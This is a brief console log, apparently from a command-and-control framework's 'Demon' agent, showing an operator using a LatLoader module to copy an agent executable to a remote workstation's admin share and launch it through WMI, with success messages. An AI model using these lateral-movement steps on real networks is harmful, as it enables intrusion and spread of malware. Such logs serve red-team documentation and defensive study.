 02/01/2024 13:32:19 [dmcxblue] Demon » LatLoader load WKSTN-2 /home/kali/Downloads/demon.x64.dev.https.exe
[*] [1C93857A] Perfoming lateral movement with provided exe...
[+] Send Task to Agent [62 bytes]
[+] Received Output [66 bytes]:
Wrote 100352 bytes to \\WKSTN-2\C$\Windows\load.exe successfully.
[*] BOF execution completed
[+] Received Output [21 bytes]:
ExecMethod Succeeded!
[*] BOF execution completed